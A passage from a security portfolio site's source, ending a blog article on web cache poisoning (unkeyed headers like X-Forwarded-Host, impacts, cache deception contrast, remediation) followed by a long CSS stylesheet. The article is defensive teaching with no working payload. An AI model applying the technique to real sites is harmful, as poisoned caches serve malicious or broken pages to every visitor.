        <p>This part is important. If you test on a live site, you could genuinely poison responses for real users. To avoid that, add a <strong>unique cache buster</strong> to every test request so you get your own private cache entry:</p>
        
        <pre><code>GET /home?cb=dhanu-test-8291 HTTP/1.1</code></pre>

        <p>Change the value each time you want a fresh entry. Your poisoned response then stays in a cache slot nobody else will ever request. Only test with the client's authorization and within scope, and prefer a lab or staging environment when you can.</p>

        <h2>Finding Unkeyed Inputs</h2>
        <p>Guessing headers by hand is slow. The common workflow is:</p>

        <ol>
          <li><strong>Burp's Param Miner</strong> extension: right-click a request and run "Guess headers". It brute-forces header names and watches for changes in the response.</li>
          <li>Look for candidates like<code>X-Forwarded-Host</code>,<code>X-Forwarded-Scheme</code>,<code>X-Original-URL</code>,<code>X-Host</code>,and unkeyed cookies or query parameters.</li>
          <li>For each candidate, check whether it <strong>changes the response</strong> and whether it is <strong>ignored by the cache key</strong>. You need both.</li>
        </ol>

        <h2>What Can Go Wrong (Impact)</h2>
        <p>The impact depends on what the poisoned response contains:</p>

        <ul>
          <li><strong>Stored-style XSS at scale</strong>, by injecting a script source or reflecting a payload into a cached page</li>
          <li><strong>Malicious redirects</strong>, by poisoning a redirect response to point at an attacker's site</li>
          <li><strong>Denial of service</strong>, by caching an error page (for example a 400 or 500) so the real page becomes unreachable</li>
          <li><strong>Resource hijacking</strong>, by swapping out JS or CSS files that load on every page</li>
        </ul>

        <p>Poisoning a popular page like the homepage multiplies all of these.</p>

        <h2>Don't Confuse It With Web Cache Deception</h2>
        <p>They sound similar, but they're opposites:</p>

        <table>
          <tr>
            <th></th>
            <th>Cache Poisoning</th>
            <th>Cache Deception</th>
          </tr>
          <tr>
            <td>Goal</td>
            <td>Make the cache store a <strong>malicious</strong> response for others</td>
            <td>Trick the cache into storing a <strong>victim's private</strong> response so you can read it</td>
          </tr>
          <tr>
            <td>Who is attacked</td>
            <td>Every user who receives the cached response</td>
            <td>One specific victim</td>
          </tr>
          <tr>
            <td>Example</td>
            <td>Your injected header ends up in the cached homepage</td>
            <td>A victim visits <code>/account/profile.css</code> and their account page gets cached</td>
          </tr>
        </table>

        <p>Poisoning is about <strong>putting something bad in</strong>. Deception is about <strong>getting something private out</strong>.</p>

        <h2>How to Fix It</h2>
        <p>For your report's remediation section:</p>
        <ul>
          <li><strong>Don't use unkeyed inputs</strong> to build responses. If a header changes the output, it should be in the cache key, or ignored entirely.</li>
          <li><strong>Disable caching</strong> on dynamic or sensitive responses, and never cache error pages for long.</li>
          <li><strong>Strip or reject unexpected headers</strong> such as <code>X-Forwarded-Host</code> at the edge.</li>
          <li><strong>Validate and encode</strong> anything reflected from headers, just as you would for any user input.</li>
          <li>Configure the CDN to cache only truly static content.</li>
        </ul>

        <h2>The One-Line Takeaway</h2>
        <p><strong>A cache trusts its key. If something outside the key can change the response, you can slip a bad response in once, and the cache will serve it to everyone.</strong></p>
        <p>Same café, one spoiled latte, a very long queue.</p>


      </div>

      <div class="article-tags">
        <span class="tag" style="cursor:default;">Web App VAPT</span>
        <span class="tag" style="cursor:default;">Pentesting</span>
        <span class="tag" style="cursor:default;">CORS</span>
      </div>

    </div>
  </main>

  <div class="footerbar">
    <div class="hint">thanks for reading</div>
  </div>

</body>
</html>
</file>
<file: style.css>
/* ===========================================================
   SHARED STYLESHEET - used by index.html and about.html
   Keeping this in one file means both pages always stay in
   sync visually, and the crossfade transition (transition.js)
   can swap page content without needing to reload any CSS.
   =========================================================== */

:root{
  --bg:#0b0b0d;
  --bg-deep:#050506;
  --panel-grey:#242226;
  --red:#e4202a;
  --red-deep:#8c0f17;
  --red-glow:#ff3b3b;
  --ink:#f2f1ec;
  --grey:#8a8a90;
  --line:rgba(228,32,42,0.18);

  --surface:rgba(5,5,6,0.85);
  --surface-solid:#000000;
  --hero-bg:#000000;
  --tile-bg:linear-gradient(150deg, #170708, #060203 65%);
  --modal-backdrop:rgba(5,5,6,0.9);
  --vignette:rgba(0,0,0,0.7);
  --grid-line:rgba(228,32,42,0.05);
  --grid-line-soft:rgba(228,32,42,0.035);
  --shadow-soft:rgba(0,0,0,0.55);
  --shadow-strong:rgba(0,0,0,0.6);
}

*{margin:0;padding:0;box-sizing:border-box;}
html{scroll-behavior:smooth;}
body{
  background:var(--bg);
  color:var(--ink);
  font-family:'JetBrains Mono', monospace;
}

@media (prefers-reduced-motion: reduce){
  *{animation-duration:0.01ms !important; animation-iteration-count:1 !important; transition-duration:0.01ms !important;}
}

/* ---------- scroll-driven stage (Home <-> About handoff) ---------- */
.scene{
  position:relative;
  height:calc(100vh + 180vh);
}
.stage{
  position:sticky;
  top:0;
  height:100vh;
  overflow:hidden;
}
.layer{
  position:absolute;
  inset:0;
  will-change:transform, opacity;
}
.home-layer{ z-index:1; }
.about-layer{ z-index:2; }
.explore-layer{ z-index:3; }
.contact-layer{ z-index:4; }

/* plain standalone pages (about.html on its own) don't use the scene/stage
   wrapper - this just makes sure such content still sits correctly */
.standalone{ position:relative; }

/* ---------- TOP BAR ---------- */
.topbar{
  position:fixed;
  top:0; left:0; right:0;
  height:52px;
  display:flex;
  align-items:center;
  justify-content:space-between;
  padding:0 28px;
  background:var(--surface);
  backdrop-filter:blur(6px);
  border-bottom:1px solid var(--line);
  z-index:100;
  font-size:12px;
  letter-spacing:0.5px;
}
.topbar .path{color:var(--grey); transition:color .2s ease;}
.topbar .path span{color:var(--red);}
.topbar nav{display:flex; gap:28px;}
.topbar nav a{
  color:var(--grey);
  text-decoration:none;
  text-transform:uppercase;
  font-size:11px;
  letter-spacing:1.5px;
  position:relative;
  padding-bottom:4px;
  transition:color .2s ease;
}
.topbar nav a.active{color:var(--ink);}
.topbar nav a.active::after{width:100%;}
.topbar nav a::after{
  content:"";
  position:absolute;
  left:0; bottom:0;
  width:0%;
  height:1px;
  background:var(--red);
  transition:width .25s ease;
}
.topbar nav a:hover{color:var(--ink);}
.topbar nav a:hover::after{width:100%;}
.topbar nav a:focus-visible{outline:1px solid var(--red); outline-offset:3px;}

/* ---------- FOOTER BAR ---------- */
.footerbar{
  position:fixed;
  bottom:0; left:0; right:0;
  height:48px;
  display:flex;
  align-items:center;
  justify-content:flex-end;
  padding:0 28px;
  border-top:1px solid var(--line);
  font-size:11px;
  color:var(--grey);
  letter-spacing:0.5px;
  background:var(--surface);
  backdrop-filter:blur(6px);
  z-index:100;
}
.footerbar .loc span{color:var(--red);}
.footerbar .hint{transition:opacity .2s ease;}

/* ---------- SCROLL-DOWN ARROW (shared) ---------- */
.scroll-indicator{
  position:fixed;
  right:28px;
  top:50%;
  display:flex;
  flex-direction:column;
  align-items:center;
  gap:10px;
  transform:translateY(-50%);
  cursor:pointer;
  z-index:50;
}
.scroll-indicator:focus-visible .scroll-circle{outline:2px solid var(--red-glow); outline-offset:3px;}
.scroll-circle{
  width:40px; height:40px;
  border:1px solid var(--red);
  border-radius:50%;
  display:flex;
  align-items:center;
  justify-content:center;
  animation:bob 2s ease-in-out infinite;
}
@keyframes bob{
  0%,100%{transform:translateY(0);}
  50%{transform:translateY(6px);}
}

/* ---------- blinking cursor / caret (shared) ---------- */
@keyframes blink{
  0%,49%{opacity:1;}
  50%,100%{opacity:0;}
}

/* ===========================================================
   HOME PAGE - hero section
   =========================================================== */
.hero{
  position:relative;
  height:100vh;
  display:flex;
  align-items:center;
  justify-content:center;
  padding-top:52px;
  background:var(--hero-bg);
  overflow:hidden;
}

.hero::before{
  content:"";
  position:absolute; inset:0;
  background-image:
    repeating-linear-gradient(0deg, var(--grid-line) 0 1px, transparent 1px 40px),
    repeating-linear-gradient(90deg, var(--grid-line) 0 1px, transparent 1px 40px);
  pointer-events:none;
}

.hero::after{
  content:"";
  position:absolute; inset:0;
  background:radial-gradient(ellipse at center, transparent 40%, var(--vignette) 100%);
  pointer-events:none;
}

.panel-info{
  position:relative;
  z-index:1;
  display:flex;
  flex-direction:column;
  align-items:flex-start;
  width:100%;
  max-width:620px;
  padding:0 24px;
}

/* HUD corner brackets - shared; hero size is the default,
   about page's terminal panel uses the smaller override below */
.bracket{
  position:absolute;
  width:26px; height:26px;
  border:2px solid var(--red);
}
.bracket.tl{top:-1px; left:-1px; border-right:none; border-bottom:none;}
.bracket.tr{top:-1px; right:-1px; border-left:none; border-bottom:none;}
.bracket.bl{bottom:-1px; left:-1px; border-right:none; border-top:none;}
.bracket.br{bottom:-1px; right:-1px; border-left:none; border-top:none;}

/* HUD corner brackets - smaller variant used inside the terminal panel */
.terminal .bracket{width:22px; height:22px;}

.prompt-line{
  font-size:13px;
  color:var(--grey);
  margin-bottom:18px;
  letter-spacing:0.3px;
}
.prompt-line .user{color:var(--red);}
.prompt-line .cursor{
  display:inline-block;
  width:8px; height:14px;
  background:var(--red);
  margin-left:3px;
  vertical-align:middle;
  animation:blink 1s steps(1) infinite;
}

.name{
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:clamp(42px, 6vw, 84px);
  line-height:0.98;
  letter-spacing:-1px;
  color:var(--ink);
  opacity:0;
  animation:reveal .6s ease forwards;
  animation-delay:1.1s;
}

.role{
  font-family:'JetBrains Mono', monospace;
  font-weight:600;
  font-size:clamp(16px, 2vw, 22px);
  letter-spacing:6px;
  text-transform:uppercase;
  color:var(--red);
  margin-top:18px;
  display:flex;
  align-items:center;
  gap:14px;
  opacity:0;
  animation:reveal .6s ease forwards;
  animation-delay:1.4s;
}
.role::before{
  content:"";
  width:34px; height:1px;
  background:var(--red);
}

@keyframes reveal{
  from{opacity:0; transform:translateY(10px);}
  to{opacity:1; transform:translateY(0);}
}

.tags{
  display:flex;
  flex-wrap:wrap;
  gap:10px;
  margin-top:34px;
  opacity:0;
  animation:reveal .6s ease forwards;
  animation-delay:1.7s;
}
.tag{
  font-family:inherit;
  font-size:11px;
  letter-spacing:1px;
  text-transform:uppercase;
  color:var(--grey);
  border:1px solid rgba(228,32,42,0.3);
  padding:6px 12px;
  background:rgba(228,32,42,0.04);
  cursor:pointer;
  appearance:none;
  -webkit-appearance:none;
  border-radius:0;
  transition:border-color .2s ease, background .2s ease, color .2s ease, transform .15s ease;
}
.tag:hover, .tag:focus-visible{
  border-color:var(--red);
  background:rgba(228,32,42,0.14);
  color:var(--ink);
  transform:translateY(-2px);
}
.tag:focus-visible{outline:1px solid var(--red-glow); outline-offset:3px;}

@media (max-width:860px){
  .role{letter-spacing:3px;}
  .scroll-indicator{display:none;}
}

/* ===========================================================
   ABOUT PAGE - terminal panel
   =========================================================== */
.bg-grid{
  position:fixed; inset:0;
  background-image:
    repeating-linear-gradient(0deg, var(--grid-line-soft) 0 1px, transparent 1px 42px),
    repeating-linear-gradient(90deg, var(--grid-line-soft) 0 1px, transparent 1px 42px);
  pointer-events:none;
  z-index:0;
}
.global-scan{
  position:fixed;
  left:0; right:0;
  height:2px;
  background:linear-gradient(90deg, transparent, rgba(228,32,42,0.5), transparent);
  box-shadow:0 0 16px 2px rgba(255,59,59,0.35);
  animation:gsweep 7s ease-in-out infinite;
  pointer-events:none;
  z-index:1;
}
@keyframes gsweep{
  0%{top:0%; opacity:0;}
  6%{opacity:1;}
  50%{top:100%; opacity:1;}
  56%{opacity:0;}
  100%{top:100%; opacity:0;}
}

.wrap{
  position:relative;
  z-index:2;
  margin-top:52px;
  height:calc(100vh - 52px - 48px);
  display:flex;
  align-items:center;
  justify-content:center;
  padding:10px 24px;
}

.terminal{
  position:relative;
  width:100%;
  max-width:880px;
  height:92%;
  max-height:92%;
  overflow:hidden;
  background:var(--bg-deep);
  border:1px solid rgba(228,32,42,0.3);
  padding:40px clamp(24px, 5vw, 56px);
}

.term-titlebar{
  display:flex;
  align-items:center;
  justify-content:space-between;
  padding-bottom:18px;
  margin-bottom:28px;
  border-bottom:1px solid var(--line);
  font-family:'Space Mono', 'Courier New', monospace;
  font-size:11px;
  letter-spacing:1px;
  color:var(--grey);
  text-transform:uppercase;
}
.term-dots{display:flex; gap:6px;}
.term-dots span{
  width:9px; height:9px;
  border-radius:50%;
  background:var(--red-deep);
  display:inline-block;
}
.term-dots span:last-child{background:var(--red);}

#typer{
  font-family:'Space Mono', 'Courier New', monospace;
  font-size:12.5px;
  line-height:1.75;
}

.ln{
  white-space:pre-wrap;
  word-break:break-word;
  min-height:1.9em;
}
.ln.prompt .seg-user{color:var(--red); font-weight:600;}
.ln.prompt{color:var(--ink); font-weight:500;}
.ln.body{color:var(--ink); opacity:0.92;}
.ln.indent{padding-left:24px; color:var(--grey);}
.ln.heading{color:var(--red); font-weight:700; margin-top:6px;}
.ln.spacer{min-height:1.4em;}

.caret{
  display:inline-block;
  width:8px; height:15px;
  background:var(--red);
  margin-left:2px;
  vertical-align:-2px;
  animation:blink 1s steps(1) infinite;
}

@media (max-width:600px){
  #typer{font-size:11.5px; line-height:1.65;}
  .terminal{padding:24px 18px;}
  .scroll-indicator{display:none;}
}

/* ===========================================================
   EXPLORE PAGE - directory-style folder grid
   =========================================================== */
.explore-wrap{
  position:relative;
  z-index:2;
  min-height:100vh;
  display:flex;
  flex-direction:column;
  padding:130px 48px 110px;
}

.explore-heading{
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:clamp(28px, 4vw, 48px);
  letter-spacing:-1px;
  color:var(--ink);
  text-align:left;
}
.explore-heading .slash{ color:var(--red); }

.folder-grid-wrap{
  flex:1;
  display:flex;
  align-items:center;
  justify-content:center;
}

.folder-grid{
  display:flex;
  flex-wrap:wrap;
  justify-content:center;
  gap:56px;
  max-width:1040px;
}

.folder-item{
  display:flex;
  flex-direction:column;
  align-items:center;
  gap:16px;
  width:150px;
  text-decoration:none;
  cursor:pointer;
}

.folder-icon{
  width:120px;
  height:96px;
  transition:transform .22s ease, filter .22s ease;
}
.folder-shape{
  fill:rgba(228,32,42,0.06);
  stroke:var(--red-deep);
  stroke-width:2;
  transition:fill .22s ease, stroke .22s ease;
}

.folder-item:hover .folder-icon,
.folder-item:focus-visible .folder-icon{
  transform:translateY(-8px);
  filter:drop-shadow(0 0 14px rgba(255,59,59,0.45));
}
.folder-item:hover .folder-shape,
.folder-item:focus-visible .folder-shape{
  fill:rgba(228,32,42,0.14);
  stroke:var(--red);
}
.folder-item:focus-visible{
  outline:1px solid var(--red-glow);
  outline-offset:8px;
}

.folder-label{
  font-family:'JetBrains Mono', monospace;
  font-size:12px;
  letter-spacing:1px;
  color:var(--grey);
  text-align:center;
  transition:color .22s ease;
}
.folder-item:hover .folder-label,
.folder-item:focus-visible .folder-label{
  color:var(--ink);
}

@media (max-width:600px){
  .explore-wrap{ padding:110px 24px 100px; }
  .folder-grid{ gap:36px; }
  .folder-item{ width:110px; }
  .folder-icon{ width:88px; height:70px; }
}

/* ===========================================================
   DIRECTORY LISTING (blogs / walkthroughs / certifications / qualifications)
   Rendered as tilting 3D tiles instead of a flat table.
   =========================================================== */
.dir-page{
  position:relative;
  z-index:2;
  min-height:100vh;
  display:flex;
  flex-direction:column;
  padding:130px 48px 110px;
}

.dir-back-link{
  display:inline-flex;
  align-items:center;
  gap:8px;
  margin-top:38px;
  width:fit-content;
  font-size:11.5px;
  letter-spacing:0.5px;
  color:var(--grey);
  text-decoration:none;
  transition:color .18s ease;
}
.dir-back-link svg{
  width:13px; height:13px;
  stroke:var(--grey);
  transition:stroke .18s ease;
}
.dir-back-link:hover, .dir-back-link:focus-visible{ color:var(--ink); }
.dir-back-link:hover svg, .dir-back-link:focus-visible svg{ stroke:var(--red); }

.dir-tiles{
  margin-top:32px;
  max-width:960px;
  display:grid;
  grid-template-columns:repeat(auto-fill, minmax(190px, 1fr));
  gap:28px;
  perspective:1200px;
}

.dir-tile{
  position:relative;
  background:var(--tile-bg);
  border:1px solid rgba(228,32,42,0.22);
  border-radius:6px;
  padding:26px 20px;
  cursor:pointer;
  transform-style:preserve-3d;
  will-change:transform;
  transition:transform .12s ease-out, border-color .2s ease, box-shadow .2s ease;
  box-shadow:0 14px 26px var(--shadow-soft);
}
.dir-tile:hover, .dir-tile:focus-visible{
  border-color:var(--red);
  box-shadow:0 22px 40px rgba(228,32,42,0.22), 0 8px 16px var(--shadow-strong);
}
.dir-tile:focus-visible{ outline:1px solid var(--red-glow); outline-offset:4px; }

.dir-tile-glare{
  position:absolute;
  inset:0;
  border-radius:inherit;
  background:radial-gradient(circle at var(--gx,50%) var(--gy,50%), rgba(255,80,80,0.16), transparent 60%);
  opacity:0;
  transition:opacity .25s ease;
  pointer-events:none;
}
.dir-tile:hover .dir-tile-glare{ opacity:1; }

.tile-icon{
  width:34px; height:40px;
  fill:rgba(228,32,42,0.1);
  stroke:var(--red);
  stroke-width:1.4;
  margin-bottom:18px;
  transform:translateZ(28px);
}

.tile-name{
  font-size:12.5px;
  line-height:1.5;
  color:var(--ink);
  word-break:break-word;
  margin-bottom:14px;
  transform:translateZ(18px);
}

.tile-meta{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:8px;
  font-size:10px;
  letter-spacing:0.5px;
  color:var(--grey);
  transform:translateZ(12px);
}

.tile-platform{
  position:absolute;
  top:14px;
  right:14px;
  font-family:'JetBrains Mono', monospace;
  font-size:9px;
  letter-spacing:0.8px;
  text-transform:uppercase;
  color:var(--red);
  border:1px solid rgba(228,32,42,0.35);
  background:rgba(228,32,42,0.08);
  padding:3px 8px;
  border-radius:3px;
  transform:translateZ(24px);
}

@media (max-width:700px){
  .dir-page{ padding:110px 20px 100px; }
  .dir-tiles{ grid-template-columns:repeat(auto-fill, minmax(140px, 1fr)); gap:18px; }
  .dir-tile{ padding:20px 16px; }
}

/* ===========================================================
   CERTIFICATE LIGHTBOX (triggered by clicking a cert cube)
   =========================================================== */
.cert-modal{
  position:fixed;
  inset:0;
  z-index:500;
  display:flex;
  align-items:center;
  justify-content:center;
  padding:40px 20px;
  background:var(--modal-backdrop);
  backdrop-filter:blur(6px);
  opacity:0;
  pointer-events:none;
  transition:opacity .25s ease;
}
.cert-modal.open{
  opacity:1;
  pointer-events:all;
}
.cert-modal-box{
  position:relative;
  width:100%;
  max-width:min(92vw, 1100px);
  height:92vh;
  max-height:92vh;
  background:var(--bg-deep);
  border:1px solid rgba(228,32,42,0.35);
  padding:20px;
  display:flex;
  flex-direction:column;
  gap:14px;
  transform:translateY(14px);
  transition:transform .25s ease;
}
.cert-modal.open .cert-modal-box{transform:translateY(0);}

.cert-modal-title{
  display:flex;
  align-items:center;
  justify-content:space-between;
  font-size:11px;
  letter-spacing:1.5px;
  text-transform:uppercase;
  color:var(--grey);
  border-bottom:1px solid var(--line);
  padding-bottom:12px;
}
.cert-modal-title span{color:var(--red);}

.cert-modal-close{
  background:none;
  border:1px solid rgba(228,32,42,0.4);
  color:var(--ink);
  width:26px; height:26px;
  font-size:14px;
  line-height:1;
  cursor:pointer;
  transition:background .2s ease, border-color .2s ease;
}
.cert-modal-close:hover, .cert-modal-close:focus-visible{
  background:rgba(228,32,42,0.18);
  border-color:var(--red);
}

.cert-modal-body{
  flex:1;
  min-height:0;
  overflow:auto;
  display:flex;
  align-items:center;
  justify-content:center;
  background:#000;
  border:1px solid var(--line);
}
.cert-modal-body img,
.cert-modal-body iframe{
  width:100%;
  height:100%;
  object-fit:contain;
  border:0;
  display:block;
}
.cert-modal-fallback{
  display:none;
  padding:32px 20px;
  text-align:center;
  color:var(--grey);
  font-size:12px;
  line-height:1.7;
}
.cert-modal-fallback code{
  color:var(--red);
  font-size:11px;
}

/* ===========================================================
   CONTACT PAGE
   =========================================================== */
.contact-wrap{
  position:relative;
  z-index:2;
  min-height:100vh;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  gap:40px;
  padding:110px 24px 100px;
  text-align:center;
}

.contact-heading{
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:clamp(32px, 5vw, 60px);
  letter-spacing:-1px;
  color:var(--ink);
}
.contact-heading .slash{ color:var(--red); }

.contact-info-panel{
  width:100%;
  max-width:980px;
  background:var(--panel-grey);
  border:1px solid rgba(228,32,42,0.15);
  border-radius:20px;
  padding:clamp(28px, 4vw, 44px);
  display:flex;
  flex-direction:column;
  align-items:center;
  gap:36px;
}

.contact-stats{
  width:100%;
  display:grid;
  grid-template-columns:repeat(3, 1fr);
  gap:22px;
}

.contact-stat{
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  gap:10px;
  background:linear-gradient(160deg, var(--red) 0%, var(--red-deep) 100%);
  border-radius:14px;
  padding:30px 20px;
  text-decoration:none;
  box-shadow:0 10px 22px rgba(0,0,0,0.35);
  transition:transform .2s ease, box-shadow .2s ease;
}
.contact-stat:hover, .contact-stat:focus-visible{
  transform:translateY(-5px);
  box-shadow:0 16px 30px rgba(0,0,0,0.45);
}
.contact-stat:focus-visible{ outline:2px solid var(--red-glow); outline-offset:3px; }

.stat-label{
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:17px;
  color:#ffffff;
}
.stat-value{
  font-family:'JetBrains Mono', monospace;
  font-size:12px;
  color:rgba(255,255,255,0.88);
  word-break:break-word;
}

.contact-socials{
  display:flex;
  align-items:center;
  gap:22px;
}

.social-icon{
  width:52px; height:52px;
  border-radius:50%;
  display:flex;
  align-items:center;
  justify-content:center;
  background:var(--bg);
  border:1px solid rgba(228,32,42,0.3);
  color:var(--red);
  transition:transform .2s ease, border-color .2s ease, background .2s ease, box-shadow .2s ease;
}
.social-icon:hover, .social-icon:focus-visible{
  transform:translateY(-4px);
  border-color:var(--red);
  background:rgba(228,32,42,0.15);
  box-shadow:0 10px 18px rgba(228,32,42,0.3);
}
.social-icon:focus-visible{ outline:none; }
.social-icon svg{ width:22px; height:22px; }

@media (max-width:700px){
  .contact-wrap{ padding:100px 20px 100px; gap:28px; }
  .contact-stats{ grid-template-columns:1fr; gap:16px; }
  .contact-info-panel{ padding:26px 20px; gap:28px; border-radius:16px; }
  .social-icon{ width:46px; height:46px; }
}

/* ===========================================================
   BLOG ARTICLE PAGES - a clean, readable long-form layout
   (Medium-style: serif body copy, generous spacing, narrow
   column) instead of a boxed terminal panel. Headings and
   chrome stay in the site's usual fonts for brand consistency;
   only the article body switches to a reading-friendly serif.
   =========================================================== */
.article-page{
  position:relative;
  z-index:2;
  min-height:100vh;
  display:flex;
  justify-content:center;
  padding:130px 24px 110px;
}

.article-container{
  width:100%;
  max-width:700px;
}

.article-back{
  display:inline-flex;
  align-items:center;
  gap:8px;
  color:var(--grey);
  text-decoration:none;
  font-size:11.5px;
  letter-spacing:0.5px;
  margin-bottom:40px;
  transition:color .18s ease;
}
.article-back svg{
  width:13px; height:13px;
  stroke:var(--grey);
  transition:stroke .18s ease;
}
.article-back:hover, .article-back:focus-visible{ color:var(--ink); }
.article-back:hover svg, .article-back:focus-visible svg{ stroke:var(--red); }

.article-title{
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:clamp(28px, 4.5vw, 44px);
  line-height:1.15;
  letter-spacing:-0.5px;
  color:var(--ink);
  margin-bottom:20px;
}

.article-meta{
  display:flex;
  flex-wrap:wrap;
  align-items:center;
  gap:10px;
  font-family:'JetBrains Mono', monospace;
  font-size:11.5px;
  color:var(--grey);
  padding-bottom:30px;
  margin-bottom:40px;
  border-bottom:1px solid var(--line);
}
.article-meta .dot{ color:rgba(228,32,42,0.5); }

.article-body{
  font-family:'Lora', Georgia, 'Times New Roman', serif;
  font-size:18px;
  line-height:1.85;
  color:var(--ink);
}
.article-body p{ margin:0 0 26px; }
.article-body h2{
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:25px;
  line-height:1.3;
  color:var(--ink);
  margin:46px 0 18px;
}
.article-body h3{
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:19px;
  color:var(--ink);
  margin:34px 0 14px;
}
.article-body blockquote{
  border-left:3px solid var(--red);
  padding:2px 0 2px 22px;
  margin:34px 0;
  color:var(--grey);
  font-style:italic;
}
.article-body code{
  font-family:'JetBrains Mono', monospace;
  font-variant-ligatures: none;
  font-size:14.5px;
  background:rgba(228,32,42,0.09);
  color:var(--red);
  padding:2px 6px;
  border-radius:3px;
}
.article-body pre{
  font-family:'JetBrains Mono', monospace;
  font-variant-ligatures: none;
  font-size:13px;
  line-height:1.65;
  background:var(--bg-deep);
  border:1px solid var(--line);
  border-radius:6px;
  padding:20px;
  overflow-x:auto;
  margin:30px 0;
}
.article-body pre code{
  background:none;
  padding:0;
  color:var(--ink);
}
.article-body a{ color:var(--red); }
.article-body ul, .article-body ol{ margin:0 0 26px 22px; }
.article-body li{ margin-bottom:10px; }
.article-body strong{ color:var(--ink); }

.article-tags{
  display:flex;
  flex-wrap:wrap;
  gap:10px;
  margin-top:52px;
  padding-top:30px;
  border-top:1px solid var(--line);
}

.article-stub{
  padding:60px 0;
  text-align:center;
  color:var(--grey);
  font-family:'JetBrains Mono', monospace;
  font-size:13px;
  line-height:1.8;
}
.article-stub code{
  color:var(--red);
  font-size:12px;
}

@media (max-width:700px){
  .article-page{ padding:110px 20px 90px; }
  .article-body{ font-size:16.5px; }
}
/* ===========================================================
   TABLE INSIDE BLOGS
   =========================================================== */
.article-body table{display:block;overflow-x:auto;border-collapse:collapse;margin:34px 0;font:16px/1.6 'Lora',serif;background:var(--bg-deep);border:1px solid var(--line)}
.article-body th,.article-body td{padding:14px 18px;text-align:left;vertical-align:top;border-bottom:1px solid var(--line)}
.article-body th{font-family:'Space Grotesk',sans-serif;background:rgba(228,32,42,.1);border-bottom-color:var(--red-deep)}
.article-body td:first-child{color:var(--grey);font-weight:600}
.article-body tr:last-child td{border-bottom:none}
.article-body td code{font-size:13px;white-space:nowrap}

/* ===========================================================
   CODE COLORS INSIDE BLOGS
   =========================================================== */
.article-body .tok-fn{color:#4687e1} /*function/method names: use, header, next*/
.article-body .tok-kw{color:#B84F05;font-weight:600} /*Keywords: req, res, next*/
.article-body .tok-str{color:#4FA64E} /*string literals*/
.article-body .tok-sym{color:#AF5DD8} /*symbols, conditions*/
.article-body .tok-com{color:var(--grey);font-style:italic} /*Comments*/

/* ===========================================================
   CREDENTIALS PAGE - two-screen scroll-linked layout
   (stats counters, then profile/degree/sectors/tools)
   =========================================================== */
.cred-scene{ position:relative; height:calc(100vh + 100vh); }
.cred-stage{ position:sticky; top:0; height:100vh; overflow:hidden; }
.cred-layer{ position:absolute; inset:0; will-change:transform, opacity; }
.cred-layer-stats{ z-index:1; }
.cred-layer-profile{ z-index:2; }

.cred-screen{
  position:relative;
  z-index:2;
  min-height:100vh;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  gap:32px;
  padding:110px 24px 100px;
  text-align:center;
}

.cred-heading{
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:clamp(32px, 5vw, 60px);
  letter-spacing:-1px;
  color:var(--ink);
}
.cred-heading .slash{ color:var(--red); }

/* ---------- screen 1: stats panel ---------- */
.cred-stats-panel{
  width:100%;
  max-width:820px;
  background:linear-gradient(135deg, #1a1012 0%, #2a0d10 55%, var(--red-deep) 140%);
  border:1px solid rgba(228,32,42,0.3);
  border-radius:20px;
  padding:clamp(30px, 4vw, 48px);
  box-shadow:0 18px 40px rgba(0,0,0,0.4);
}
.cred-stats-title{
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:clamp(22px, 3vw, 32px);
  color:var(--ink);
  margin-bottom:clamp(28px, 5vw, 46px);
}
.cred-stats-grid{
  display:grid;
  grid-template-columns:repeat(3, 1fr);
  gap:28px;
}
.cred-stat{ display:flex; flex-direction:column; align-items:center; gap:8px; }
.cred-stat-value{
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:clamp(36px, 5.5vw, 56px);
  color:#ffffff;
  line-height:1;
}
.cred-stat-value .suffix{ color:var(--red-glow); }
.cred-stat-label{
  font-family:'JetBrains Mono', monospace;
  font-size:12px;
  letter-spacing:0.5px;
  color:rgba(242,241,236,0.7);
  text-align:center;
}

/* ---------- screen 2: profile panel ---------- */
.cred-profile-panel{
  width:100%;
  max-width:820px;
  background:var(--panel-grey);
  border:1px solid rgba(228,32,42,0.15);
  border-radius:20px;
  padding:clamp(28px, 4vw, 40px);
  display:flex;
  flex-direction:column;
  gap:30px;
  text-align:left;

  /* content (degree + sectors + ~10 tool pills) can run taller than
     one screen - scroll inside the panel instead of letting the
     pinned stage clip it off */
  max-height:min(560px, calc(100vh - 260px));
  overflow-y:auto;
  scrollbar-width:thin;
  scrollbar-color:var(--red-deep) transparent;
}
.cred-profile-panel::-webkit-scrollbar{ width:6px; }
.cred-profile-panel::-webkit-scrollbar-track{ background:transparent; }
.cred-profile-panel::-webkit-scrollbar-thumb{
  background:var(--red-deep);
  border-radius:3px;
}
.cred-profile-panel::-webkit-scrollbar-thumb:hover{ background:var(--red); }

.cred-row{
  display:flex;
  gap:18px;
  padding-bottom:28px;
  border-bottom:1px solid var(--line);
}
.cred-row:last-child{ border-bottom:none; padding-bottom:4px; }

.cred-row-icon{
  flex:none;
  width:40px; height:40px;
  border-radius:50%;
  background:rgba(228,32,42,0.1);
  border:1px solid rgba(228,32,42,0.3);
  color:var(--red);
  display:flex;
  align-items:center;
  justify-content:center;
}
.cred-row-icon svg{ width:19px; height:19px; }

.cred-row-body{ flex:1; min-width:0; }
.cred-row-title{
  font-family:'Space Grotesk', sans-serif;
  font-weight:700;
  font-size:17px;
  color:var(--ink);
  margin-bottom:6px;
}
.cred-row-desc{
  font-size:12.5px;
  line-height:1.6;
  color:var(--grey);
  margin-bottom:14px;
}

.cred-pills{ display:flex; flex-wrap:wrap; gap:9px; }
.cred-pill{
  font-family:'JetBrains Mono', monospace;
  font-size:11px;
  letter-spacing:0.5px;
  color:var(--grey);
  border:1px solid rgba(228,32,42,0.25);
  background:rgba(228,32,42,0.05);
  padding:6px 12px;
  border-radius:20px;
